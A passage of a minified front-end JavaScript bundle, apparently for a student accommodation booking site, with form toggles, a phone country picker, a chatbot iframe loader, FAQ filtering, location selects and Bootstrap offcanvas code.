R.A(i()(n).find(">div"),{toggle:!0}))}))}},{key:"emergencyArea",value:function(){i()('[data-trigger="emergency-area"]').change((function(e){var t=i()('[data-emergency-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1))}))}},{key:"paymentRentArea",value:function(){i()('[data-trigger="payment-rent-area"]').change((function(e){var t=i()('[data-payment-area="rent"]');i()(e.target).is(":checked")?(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!0)):(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!1))}))}},{key:"agentArea",value:function(){i()('[data-trigger="agent-area"]').change((function(e){var t=i()('[data-target-area="agent"]');"yes"==i()(e.target).val()?(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1)):(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled",!0))}))}},{key:"phoneField",value:function(){var e=this;function t(){return t=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){U(a,r,i,o,s,"next",e)}function s(e){U(a,r,i,o,s,"throw",e)}o(void 0)}))}}(I().mark((function e(){var t,r,a;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=n(3104),(r=(0,L.map)(t,(function(e){return{id:e.dial_code,text:e.code}}))).sort((function(e,t){return e.id-t.id})),a=i()('[data-plugin="phone-field"]'),e.next=6,a.each((function(e,t){(0,L.map)(r,(function(e){i()(t).append('<option value="'.concat(e.id,'" data-country="').concat(e.text,'">+').concat(e.id,"</option>"))}))}));case 6:case"end":return e.stop()}}),e)}))),t.apply(this,arguments)}!function(){t.apply(this,arguments)}(),i()('[data-plugin="phone-field"]').change((function(t){i()(t.currentTarget).hasClass("form-phone")||i()(t.currentTarget).addClass("form-phone");var n=i()(t.currentTarget).val(),r=i()(t.currentTarget).attr("placeholder");if(r&&"+"==r[0]&&(r=r.split("+")[1]),n||r){var a;if("+"==n[0])(a=n[1])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)),n[2]&&(a=n[1]+n[2],e.phoneCountry(a)&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)));else(a=n[0])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)),n.length>=1&&(a=n[0]+n[1],e.phoneCountry(a)&&i()(t.currentTarget).attr("data-country",e.phoneCountry(a)));1==n.length&&"+"==n[0]?i()(t.currentTarget).attr("data-country",""):0==n.length&&(r?(e.phoneCountry(r[0])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(r[0])),e.phoneCountry(r[0]+r[1])&&i()(t.currentTarget).attr("data-country",e.phoneCountry(r[0]+r[1]))):i()(t.currentTarget).attr("data-country",""))}})),i()('[data-plugin="phone-field"]').trigger("change")}},{key:"phoneCountry",value:function(e){var t=n(3104),r=(0,L.find)(t,(function(t){return t.dial_code==e}));return r?(0,L.toLower)(r.code):null}},{key:"viewPassword",value:function(){i()('[data-plugin="viewpassword"]').click((function(e){"true"==i()(e.target).attr("data-state")?(i()(e.target).parent().find('input[type="password"]').attr("type","text"),i()(e.target).attr("data-state","false")):(i()(e.target).parent().find('input[type="text"]').attr("type","password"),i()(e.target).attr("data-state","true"))}))}},{key:"viewRoomDetails",value:function(){i()('[data-plugin="view-room-details"]').click((function(e){var t=i()(e.target).attr("data-state"),n=i()(e.target).data("str-true"),r=i()(e.target).data("str-false"),a=i()('[data-target="view-room-details"]');a.length&&("false"==t?(i()(e.target).attr("data-state",!0),a.parent().attr("data-state",!0),i()(e.target).html(n),a.addClass("bapp__box--up")):(i()(e.target).attr("data-state",!1),a.parent().attr("data-state",!1),i()(e.target).html(r),a.removeClass("bapp__box--up")))}))}},{key:"checkboxSwitch",value:function(){i()('[data-plugin="switch"]').change((function(e){var t=i()(e.target).attr("data-target"),n=i()('[data-switch="'+t+'"]');n.length&&(i()(e.target).is(":checked")?n.removeClass("d-none"):n.addClass("d-none"))}))}}])}();const B=q;var z=n(3575),K=n(3537),V=n(7627),G=n(3646),J=n(8781),Z=n(1001),Q=n(4195),X=n(9783),ee=n(1006),te=n(5478);const ne="offcanvas",re=".bs.offcanvas",ie=".data-api",ae=`load${re}${ie}`,oe={backdrop:!0,keyboard:!0,scroll:!1},se={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},le="show",ue=".offcanvas.show",de=`show${re}`,ce=`shown${re}`,fe=`hide${re}`,he=`hidden${re}`,_e=`click${re}${ie}`,pe=`keydown.dismiss${re}`;class me extends J.A{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return ne}static get Default(){return oe}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(G.A.trigger(this._element,de,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new V.A).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(le);this._queueCallback((()=>{this._config.scroll||this._focustrap.activate(),G.A.trigger(this._element,ce,{relatedTarget:e})}),this._element,!0)}hide(){if(!this._isShown)return;if(G.A.trigger(this._element,fe).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove(le),this._backdrop.hide();this._queueCallback((()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new V.A).reset(),G.A.trigger(this._element,he)}),this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(e){return e={...oe,...Q.A.getDataAttributes(this._element),..."object"==typeof e?e:{}},(0,K.Dp)(ne,e,se),e}_initializeBackDrop(){return new X.A({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new ee.A({trapElement:this._element})}_addEventListeners(){G.A.on(this._element,pe,(e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()}))}static jQueryInterface(e){return this.each((function(){const t=me.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}G.A.on(document,_e,'[data-bs-toggle="offcanvas"]',(function(e){const t=(0,K.g$)(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),(0,K.d6)(this))return;G.A.one(t,he,(()=>{(0,K.zN)(this)&&this.focus()}));const n=Z.A.findOne(ue);n&&n!==t&&me.getInstance(n).hide();me.getOrCreateInstance(t).toggle(this)})),G.A.on(window,ae,(()=>Z.A.find(ue).forEach((e=>me.getOrCreateInstance(e).show())))),(0,te.s)(me),(0,K.L0)(me);const ye=me;function ge(e){return ge="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ge(e)}function ve(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,we(r.key),r)}}function we(e){var t=function(e,t){if("object"!=ge(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ge(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ge(t)?t:t+""}var be=function(){return function(e,t,n){return t&&ve(e.prototype,t),n&&ve(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){e.handleDirectLineChatbot()}))}},{key:"handleDirectLineChatbot",value:function(){var e=i()(".direct-line-widget");if(e.length){var t=document.getElementById("direct-line-canvas");if(t){var n=t.querySelector(".offcanvas-body");if(n){var r=n.querySelector(".direct-line-loading"),a=n.querySelector(".direct-line-error");if(r&&a){var o=new ye(t);e.on("click",(function(){return t.querySelector("iframe")||i()(a).is(":visible")?(o.show(),!0):(i()(r).show(),o.show(),void setTimeout((function(){i().post("/directline/get_url",{}).then((function(e){if(i()(r).hide(),e.success&&e.url){var t=document.createElement("iframe");t.src=e.url,t.sandbox="allow-scripts allow-forms allow-popups",t.width="100%",t.height="100%",t.style.border="none",n.appendChild(t)}else{var o=e.error||"There was an error loading the chat. Please try again later.";i()(a).text(o).show()}})).catch((function(e){i()(r).hide(),i()(a).text("There was an error loading the chat. Please try again later.").show()}))}),1e3))}))}}}}}}])}();const Me=be;function Le(e){return Le="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Le(e)}function ke(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,De(r.key),r)}}function De(e){var t=function(e,t){if("object"!=Le(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Le(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Le(t)?t:t+""}i()(document).ready((function(){i()(".DotDigitalForm").each((function(e,t){var n=i()(t).data("form-src");if(n){var r=document.createElement("script");r.src=n,r.type="text/javascript",r.async=!0,t.appendChild(r)}}))}));var Te=function(){return function(e,t,n){return t&&ke(e.prototype,t),n&&ke(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.handleFaq()}),[{key:"handleFaq",value:function(){var e=i()(".faq-area");e.length&&e.each((function(e,t){var n=i()(t).find(".faq-categories");if(n.length)n.each((function(e,n){var r=i()(n),a=r.find("a");if(a.length){a.each((function(e,n){i()(n).on("click",(function(e){var n,a=i()(this).data("category-id");n=a,r.find("a").each((function(e,t){var r=i()(t);r.data("category-id")===n?r.addClass("btn-primary").removeClass("btn-outline-primary"):r.removeClass("btn-primary").addClass("btn-outline-primary")})),a&&function(e){if(i()(t).find(".faq-items").length){var n=i()(t).find(".faq-item"),r=i()(t).find(".faq-items > .alert");if(n.length){n.each((function(t,n){var a=i()(n);a.data("category-id")===e?(r.hide(),a.show()):a.hide()}));var a=i()(t).find(".faq-item:visible");0==a.length?r.show():(a.removeClass("first last"),a.first().addClass("first"),a.last().addClass("last"))}else r.show()}}(a)}))}))}})),n.find("a").first().trigger("click");else{var r=i()(t).find(".faq-item:visible");0==r.length?NO_ITEMS.show():(r.removeClass("first last"),r.first().addClass("first"),r.last().addClass("last"))}}))}}])}();const Ee=Te;function Ye(e){return Ye="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ye(e)}function Se(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,xe(r.key),r)}}function xe(e){var t=function(e,t){if("object"!=Ye(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ye(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ye(t)?t:t+""}var Oe=i()("[data-gallery]"),Ae=function(){return function(e,t,n){return t&&Se(e.prototype,t),n&&Se(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.initNavbar()}),[{key:"initNavbar",value:function(){var e=Oe.find("[data-gallery-tabs]");e.find("[data-gallery-tablink]").each((function(t,n){i()(n).on("click",(function(t){var n=i()(t.target).attr("data-gallery-tablink"),r=e.closest("[data-gallery]");r.find("[data-gallery-tab]").hide(),r.find('[data-gallery-tab="'+n+'"]').show(),i()('[data-slick="galleryslide"]').slick("setPosition"),i()('[data-slick="galleryslide"]').each((function(e,t){i()(t).attr("data-video-slides")&&i()(t).find(".VideoBlock").each((function(e,t){var n=i()(t).attr("data-video-id");if(n){var r=new Event("pause-".concat(n));window.dispatchEvent(r)}}))}))}))}))}}])}();const Pe=Ae;n(9780);function je(e){return je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},je(e)}function Ce(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,He(r.key),r)}}function He(e){var t=function(e,t){if("object"!=je(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=je(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==je(t)?t:t+""}var Re=function(){return function(e,t,n){return t&&Ce(e.prototype,t),n&&Ce(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.contactUsPage()}),[{key:"contactUsPage",value:function(){var e=i()('[data-contact-country="primary"]');if(e.length){var t=e.children();if(t.length){var n=i()("[data-country-form]");n.length&&t.on("click",(function(e){var t=i()(e.target),r=t.data("country");t.addClass("active").siblings().removeClass("active"),n.hide(),i()('[data-country-form="'.concat(r,'"]')).show()}))}var r=i()('select[name="MediaRelations"]');if(r.length){var a=i()("[data-contact-type]");a.length&&r.on("change",(function(e){a.hide();var t=i()(e.target).val();i()('[data-contact-type="'.concat(t,'"]')).show()}))}}}}])}();const We=Re;n(4957);function Ie(e){return Ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ie(e)}function Ue(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ne(r.key),r)}}function Ne(e){var t=function(e,t){if("object"!=Ie(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ie(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ie(t)?t:t+""}var Fe=i()(".popover-header-form > .popover-custom-body"),qe=i()(".popover-header-form").find("a.btn"),Be=Fe.find('[data-target="country-wrapper"]').find("select"),$e=Fe.find('[data-target="cityorg-wrapper"]').find("select"),ze=Fe.find('[data-target="village-wrapper"]').find("select"),Ke=Fe.find('[data-target="roomspage-wrapper"]'),Ve=Ke.find("select"),Ge=function(){return function(e,t,n){return t&&Ue(e.prototype,t),n&&Ue(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent(),this.highlightAndScrollEvent()}),[{key:"highlightAndScrollEvent",value:function(){i()(".highlight__action").on("click",(function(e){if(i()(this).hasClass("roomsPage")){window.scrollTo(0,0);var t=i()(".action-suggestion-wrapper");i()(t).each((function(e,t){"true"==i()(t).attr("data-state")&&i()(t).find('[data-bs-toggle="booking-intro-suggestion-popover"]').popover("show")}))}else if(i()(this).hasClass("villagePage")){var n=i()("#BookNow > .container").first();n.length>0&&window.scrollTo(0,n.position().top-180)}i()(".highlight__glow").addClass("animation__glow"),setTimeout((function(){return i()(".highlight__glow").removeClass("animation__glow")}),2950)}))}},{key:"changeEvent",value:function(){var e=function(e,t){var n=i()(e).siblings(".options-pool").first(),r=[];i()(n).find("option").each((function(n,r){var a=i()(r).attr("data-parent-url-segment");if(t&&a==t){var o=i()(r).clone();i()(e).append(o),i()(o).attr("data-state",!0)}})),i()(e).find("option").each((function(e,n){var a=i()(n).attr("data-parent-url-segment");t&&a==t||0!=n.value&&i()(n).remove();var o=i()(n).val();-1==r.indexOf(o)?r.push(o):i()(n).remove()})),i()(e).find('option[data-state="true"]').length<1?i()(e).attr("disabled","disabled"):i()(e).removeAttr("disabled"),i()(e).trigger("change")};Be.on("change",(function(t){var n=this.options[this.selectedIndex].getAttribute("data-url-segment");"united-kingdom"==n?Ke.hide():Ke.show(),e($e,n)})),$e.on("change",(function(t){e(ze,this.options[this.selectedIndex].getAttribute("data-url-segment"))})),ze.on("change",(function(t){e(Ve,this.options[this.selectedIndex].getAttribute("data-url-segment"))})),Ve.on("change",(function(e){}));var t=(0,L.compact)(window.location.pathname.split("/")),n=i()("#CustomHeaderForm").data("override-url");if(n&&(t=(0,L.compact)(n.split("/"))),t.length>0){if(t[0]){var r=Be.find('option[data-url-segment="'.concat(t[0],'"]')).first();r.prop("value")&&(Be.val(r.prop("value")),Be.trigger("change"),t[1]&&(r=$e.find('option[data-url-segment="'.concat(t[1],'"][data-state="true"]')).first()).prop("value")&&($e.val(r.prop("value")),$e.trigger("change"),t[2]&&(r=ze.find('option[data-url-segment="'.concat(t[2],'"][data-state="true"]')).first()).prop("value")&&(ze.val(r.prop("value")),ze.trigger("change"),t[3]&&(r=Ve.find('option[data-url-segment="'.concat(t[3],'"][data-state="true"]')).first()).prop("value")&&(Ve.val(r.prop("value")),Ve.trigger("change")))))}}else document.getElementById("CustomHeaderForm").reset();Be.trigger("change"),qe.on("click",(function(e){e.preventDefault(),0!=Ve.val()?window.location=Ve.val():0!=ze.val()?window.location=ze.val():0!=$e.val()?window.location=$e.val():0!=Be.val()&&(window.location=Be.val())}))}}])}();const Je=Ge;function Ze(e){return Ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ze(e)}function Qe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Xe(r.key),r)}}function Xe(e){var t=function(e,t){if("object"!=Ze(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ze(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ze(t)?t:t+""}var et=function(){return function(e,t,n){return t&&Qe(e.prototype,t),n&&Qe(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"tertiaryField",value:function(e,t){var n=0;if(e){var r=i()(e).find('[data-form-field="tertiary"]');r.length&&r.find("option").each((function(e,r){i()(r).attr("data-parent-url-segment")?i()(r).attr("data-parent-url-segment")===t?(i()(r).show(),n++):i()(r).hide():"0"!=i()(r).val()&&i()(r).hide()}));var a=r.find("option").filter((function(e,t){return"none"!=i()(t).css("display")}));0!==n?(2==a.length?r.val(a.last().val()):r.val("0"),r.trigger("change"),i()('[data-form-block="tertiary"]').show()):i()('[data-form-block="tertiary"]').hide()}}},{key:"secondaryField",value:function(e,t){var n=this;if(e){var r=i()(e).find('[data-form-field="secondary"]'),a=i()(".home-select-label");if(a.length&&("united-states"==t?a.html("I am studying at"):a.html("I am studying in")),r.off(),r.on("change",(function(t){var r=i()(t.target).children('[value="'+i()(t.target).val()+'"]').attr("data-url-segment");n.tertiaryField(e,r)})),r.length){r.find("option").each((function(e,n){i()(n).attr("data-parent-url-segment")&&(i()(n).attr("data-parent-url-segment")===t?i()(n).show():i()(n).hide())}));var o=r.find("option").filter((function(e,t){return"none"!=i()(t).css("display")})).first();0==o.val()&&("united-states"==t?o.html("Select University"):o.html("Select City")),r.val(o.val()),r.select2({minimumResultsForSearch:-1,dropdownParent:i()(r).parent(),templateResult:function(e,t){return"none"==i()(e.element).css("display")&&i()(t).css("display","none"),e.text}})}i()('[data-form-block="secondary"]').show()}else i()('[data-form-block="secondary"]').hide(),i()('[data-form-block="tertiary"]').hide()}},{key:"init",value:function(){var e=this,t=i()("[data-intro-ctrl]");t.length&&t.each((function(t,n){var r,a=i()(n).find('[data-form-field="primary"]'),o=i()(n).find('[data-form-field="secondary"]'),s=i()(n).find('[data-form-field="tertiary"]');a.length&&a.on("click",(function(t){i()(t.target).is("button")&&(i()('[data-form-block="secondary"]').hide(),i()('[data-form-block="tertiary"]').hide(),(r=i()(t.target).attr("data-url-segment"))&&(i()(t.target).hasClass("active")?(i()(t.target).removeClass("active"),e.secondaryField(!1)):(i()(t.target).closest(".btn-group").children("button").removeClass("active"),i()(t.target).addClass("active"),e.secondaryField(n,r))))}));var l=i()(n).find('button[type="submit"]');l.length&&l.on("click",(function(e){i()(n).submit((function(e){e.preventDefault(),a.find(".btn.active").length?"0"!=o.val()?"0"!=s.val()?window.location=s.val():window.location=o.val():window.location="/"+r:"0"!=o.val()&&(window.location=o.val())}))}));var u=i()(n).find(".form__action a > button");u.length&&u.on("click",(function(e){e.preventDefault();var t=i()(e.target).closest("a").attr("href");t&&(window.location=t)}))}))}}])}();const tt=et;var nt=n(6215),rt=n.n(nt);function it(e){return it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},it(e)}function at(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,ot(r.key),r)}}function ot(e){var t=function(e,t){if("object"!=it(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=it(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==it(t)?t:t+""}var st=i()('[data-target="mw-half-container"]'),lt=i()('[data-target="mw-mobile-container"]'),ut=i()('[data-target="mw-container"]'),dt=i()('[data-plugin="collapse"]'),ct=i()('[data-plugin="lh"]'),ft=function(){return function(e,t,n){return t&&at(e.prototype,t),n&&at(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.halfContainer(),window.addEventListener("resize",(function(){return t.halfContainer()}),!1),this.segmentCollapse(),this.linkHover()}),[{key:"halfContainer",value:function(){i()(window).width()-15>991?st.width(ut.width()/2):st.width(ut.width()),i()(window).width()-15>991?lt.css("width",""):lt.width(ut.width())}},{key:"setupZenscroll",value:function(){var e=i()('[data-target="nav"]').height();rt().setup(2e3,e)}},{key:"segmentCollapse",value:function(){dt.length&&(this.setupZenscroll(),dt.each((function(e,t){var n=i()(t).attr("data-collapse-target");if(n){var r=i()('[data-object="'+n+'"]');r.length&&i()(t).on("click",(function(){var e=i()(t).attr("data-collapse-text-before"),n=i()(t).attr("data-collapse-text-after"),a=i()(t).attr("data-scroll-override");"true"===i()(t).attr("data-state")?(i()(t).attr("data-state",!1),i()(r).attr("data-state",!1),i()(r).addClass("d-none"),i()(r).removeClass("collapsed"),i()(t).html(e),r.find("[data-ai]").length&&m.listingOutEvent(r,"fadeInUp")):(i()(t).attr("data-state",!0),i()(r).attr("data-state",!0),i()(r).removeClass("d-none"),i()(r).addClass("collapsed"),i()(t).html(n),r.find("[data-mh]").length&&i().fn.matchHeight._update(),r.find("[data-ai]").length&&m.listingInEvent(r,"fadeInUp"),a?rt().to(i()(t).closest(a).get(0)):rt().to(i()(t).closest("section").get(0)),r.find(".slick-initialized").length&&r.find(".slick-initialized")[0].slick.refresh())}))}})))}},{key:"linkHover",value:function(){ct.length&&ct.each((function(e,t){var n=i()(t).find('[data-trigger="lh-trigger"]'),r=i()(t).find('[data-target="lh-target"]');n&&r&&n.hover((function(){return r.css({transform:"rotate(-.5deg) scale(1.05)"})}),(function(){return r.css({transform:""})}))}))}}])}();const ht=ft;n(4927);function _t(e){return _t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_t(e)}function pt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,mt(r.key),r)}}function mt(e){var t=function(e,t){if("object"!=_t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_t(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==_t(t)?t:t+""}var yt=i()('[data-plugin="nav"]'),gt=i()('[data-target="megamenu"]'),vt=function(){return function(e,t,n){return t&&pt(e.prototype,t),n&&pt(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clickEvent(),this.collapseCustomEvent(),this.adjustMainPadding()}),[{key:"collapseCustomEvent",value:function(){gt.find('[data-bs-toggle="collapse"]').click((function(e){gt.find('[data-bs-toggle="collapse"]').each((function(t,n){i()(e.target).attr("href")!==i()(n).attr("href")&&(i()("#"+i()(n).attr("aria-controls")).length&&i()("#"+i()(n).attr("aria-controls")).collapse("hide"))}))}))}},{key:"clickEvent",value:function(){yt.on("click",(function(e){gt.hasClass("show")?(i()("body").addClass("nav-active"),m.navShowEvent()):(i()("body").removeClass("nav-active"),m.navHideEvent())})),i()(document).ready((function(){i()("#footer--nav").on("click",(function(e){e.stopPropagation(),e.preventDefault(),i()("a.nav-link").dropdown("toggle").trigger("click")}))}))}},{key:"adjustMainPadding",value:function(){var e=i()("header > .navbar");if(e.length){var t,n=e.outerHeight();i()("main").css("padding-top","".concat(n,"px")),i()(window).on("resize",(function(){clearTimeout(t),t=setTimeout((function(){var t=e.outerHeight();i()("main").css("padding-top","".concat(t,"px"))}),250)}))}}}])}();const wt=vt;function bt(e){return bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},bt(e)}function Mt(){Mt=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==bt(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in 